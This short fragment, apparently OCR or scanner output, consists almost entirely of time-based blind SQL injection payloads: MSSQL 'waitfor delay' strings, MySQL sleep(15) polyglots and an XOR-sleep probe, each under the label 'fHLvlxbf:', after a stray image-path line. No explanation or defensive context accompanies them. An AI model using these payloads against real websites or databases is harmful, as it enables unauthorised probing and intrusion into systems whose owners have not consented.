
fHLvlxbf:
-1); waitfor delay '0:0:15' --
fHLvlxbf:
-1; waitfor delay '0:0:15' --
fHLvlxbf:
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
fHLvlxbf:
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z